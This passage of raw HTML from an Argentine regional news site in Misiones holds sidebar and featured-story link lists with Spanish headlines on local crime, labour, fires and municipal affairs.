													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 2 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Eldorado: investigan la muerte de un hombre hallado en un pozo de agua sobre la Ruta Provincial 17</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/cerro-una-empresa-textil-que-tenia-mas-de-100-anos-y-casi-300-personas-se-quedaron-sin-trabajo/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/CIERRE-DE-HILANDERIA-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/CIERRE-DE-HILANDERIA-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/CIERRE-DE-HILANDERIA-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Cerró una empresa textil que tenía más de 100 años y casi 300 personas se quedaron sin trabajo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/fallecio-el-hombre-herido-en-la-explosion-de-la-caldera-de-citronela-en-el-soberbio/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-20.18.47-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-20.18.47-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-20.18.47-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-20.18.47-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Falleció el hombre herido en la explosión de la caldera de citronela en El Soberbio</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/ambiente/ciudad-chubutense-esta-rodeada-por-dos-incendios-forestales/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/cholila-incendios-forestales-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/cholila-incendios-forestales-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/cholila-incendios-forestales-150x150.webp 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Ambiente</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Ciudad chubutense está rodeada por dos incendios forestales</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/politica/passalacqua-respaldo-la-asuncion-de-autoridades-de-la-codeim-y-destaco-el-trabajo-conjunto-de-los-intendentes/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-18.03.02-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-18.03.02-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-18.03.02-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-18.03.02-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Política</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Passalacqua respaldó la asunción de autoridades de la CODEIM y destacó el trabajo conjunto de los intendentes</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/ambiente/refuerzan-el-control-forestal-con-operativos-en-la-zona-centro-y-sur-de-la-provincia/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-11.34.58-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-11.34.58-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-11.34.58-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-11.34.58-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Refuerzan el control forestal con operativos en la zona centro y sur de la provincia</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/actualidad/casi-7000-cuentas-abonaron-anticipadamente-la-tasa-retributiva-de-la-propiedad/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARCELO-MIIKULAN-TASA-RETRIBUTIVA-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARCELO-MIIKULAN-TASA-RETRIBUTIVA-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARCELO-MIIKULAN-TASA-RETRIBUTIVA-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/MARCELO-MIIKULAN-TASA-RETRIBUTIVA-600x600.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 3 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Casi 7000 Cuentas abonaron anticipadamente la Tasa Retributiva de la Propiedad</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/cultura/los-carnavales-misioneros-2026-se-presentaran-con-una-experiencia-itinerante-en-la-costanera-de-posadas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-10.47.00-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-10.47.00-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-10.47.00-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-10.47.00-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Cultura</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Los Carnavales Misioneros 2026 se presentarán con una experiencia itinerante en la Costanera de Posadas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/capturaron-al-segundo-evadido-de-la-unidad-regional-x/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-08.30.32-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-08.30.32-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-08.30.32-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-08.30.32-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Capturaron al segundo evadido de la Unidad Regional X</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/policiales/cayo-uno-de-los-autores-del-asalto-armado-al-abasto-municipal-de-iguazu/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-19.26.05-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-19.26.05-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-19.26.05-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-27-at-19.26.05-600x600.jpeg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Cayó uno de los autores del asalto armado al Abasto Municipal de Iguazú</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/brutal-ataque-en-un-aserradero-se-entrego-el-tercer-involucrado/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/BRUTAL-AGRESION-EN-ASERRADERO-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/BRUTAL-AGRESION-EN-ASERRADERO-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/BRUTAL-AGRESION-EN-ASERRADERO-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/BRUTAL-AGRESION-EN-ASERRADERO-600x600.jpg 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 2 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Brutal ataque en un aserradero: Se entregó el tercer involucrado</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://nortemisionero.com.ar/eldorado/la-municipalidad-inicio-la-campana-de-fumigacion-en-las-escuelas/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2026/01/FUMIGACION-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2026/01/FUMIGACION-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2026/01/FUMIGACION-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Educación</span><span class="mvp-cd-date left relative">hace 4 días</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>La Municipalidad inició la campaña de fumigación en las escuelas</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://nortemisionero.com.ar/eldorado/midi-fashion-week-lucio-un-trabajo-indispensable-para-la-industria-de-la-moda/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-23-at-11.39.03-AM-80x80.jpeg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-23-at-11.39.03-AM-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/WhatsApp-Image-2022-06-23-at-11.39.03-AM-150x150.jpeg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 4 años</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>MiDi Fashion Week lució un trabajo indispensable para la industria de la moda</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Destacados</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://nortemisionero.com.ar/actualidad/uta-misiones-ratifico-el-paro-de-colectivos-para-este-miercoles-y-jueves-en-la-provincia/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-400x240.jpg" class="mvp-reg-img wp-post-image" alt="UTA Misiones ratificó el paro de colectivos para este miércoles y jueves en la provincia" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-80x80.jpg" class="mvp-mob-img wp-post-image" alt="UTA Misiones ratificó el paro de colectivos para este miércoles y jueves en la provincia" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/10/cole-etce2-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 3 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>UTA Misiones ratificó el paro de colectivos para este miércoles y jueves en la provincia</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/actualidad/la-mama-de-oliver-me-duermo-llorando-me-despierto-llorando-porque-es-increible/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-300x181.webp 300w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-150x150.webp 150w, https://nortemisionero.com.ar/wp-content/uploads/2023/08/FUTBOL-ANA-MORENO-600x600.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 2 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>La mamá de Oliver: “Me duermo llorando, me despierto llorando, porque es increíble”</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/policiales/joven-apunalado-en-eldorado-esta-muy-complicado/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-1000x600.jpg 1000w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-600x600.jpg 600w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/IMG-20220725-WA0036-96x96.jpg 96w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Policiales</span><span class="mvp-cd-date left relative">hace 4 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Joven apuñalado en Eldorado &#8220;está muy complicado&#8221;</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/eldorado/eldorado-se-estaria-adhiriendo-al-paro-de-colectivos-que-arranca-este-martes-a-las-22-y-va-hasta-las-6-del-miercoles/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-400x240.jpg" class="mvp-reg-img wp-post-image" alt="La empresa ETCE está a la espera de Gas-Oil para no tener que reducir el servicio de transporte público" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-400x240.jpg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-80x80.jpg" class="mvp-mob-img wp-post-image" alt="La empresa ETCE está a la espera de Gas-Oil para no tener que reducir el servicio de transporte público" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-80x80.jpg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-150x150.jpg 150w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/cole-etce2-1-96x96.jpg 96w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Actualidad</span><span class="mvp-cd-date left relative">hace 4 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Eldorado se estaría adhiriendo al paro de colectivos que arranca este martes a las 22 y va hasta las 6 del miércoles</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/provinciales/acordaron-un-aumento-salarial-del-17-para-la-administracion-central-en-misiones/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-400x240.jpeg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-400x240.jpeg 400w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-80x80.jpeg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-80x80.jpeg 80w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-150x150.jpeg 150w, https://nortemisionero.com.ar/wp-content/uploads/2022/07/ate-750x375-1-96x96.jpeg 96w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Provinciales</span><span class="mvp-cd-date left relative">hace 4 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Acordaron un aumento salarial del 17% para la administración central en Misiones</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/eldorado/discordia-entre-familias-habria-dejado-embarazada-a-su-pareja-y-a-una-vecina/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-400x240.webp 400w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-1000x600.webp 1000w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-590x354.webp 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-80x80.webp 80w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-150x150.webp 150w, https://nortemisionero.com.ar/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-25-at-09.30.56-600x600.webp 600w" sizes="auto, (max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Eldorado</span><span class="mvp-cd-date left relative">hace 2 años</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Discordia entre familias: habría dejado embarazada a su pareja y a una vecina</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://nortemisionero.com.ar/turismo/realizaran-jornadas-de-avistaje-de-aves-en-corpus/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
